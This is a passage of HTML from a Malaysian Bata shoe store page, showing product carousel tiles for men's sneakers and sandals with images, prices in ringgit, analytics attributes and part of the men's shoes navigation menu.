        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
